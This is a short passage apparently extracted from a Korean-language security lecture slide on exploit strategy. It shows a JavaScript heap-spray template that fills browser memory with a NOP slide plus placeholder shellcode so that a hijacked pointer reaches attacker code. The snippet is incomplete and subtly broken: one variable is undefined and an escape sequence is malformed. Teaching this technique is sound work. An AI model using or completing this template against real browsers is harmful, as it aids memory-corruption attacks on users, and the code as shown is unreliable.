 Exploit Strategy(cont)Exploit Strategy(cont)
38
 Heap Spray
 Heap Spray 공격 패턴
var shellcode = unescape("shellcode");
var block = unescape("%u0505%0505");
while (nop.length <= 0x100000/2) nop += nop;
var x = new Array();
for (var i = 0; i < 200; i++) {
x[i] = block + shellcode;
}
NOP slide
+
shellcode
특정 주소
지점까지
힙을 할당
 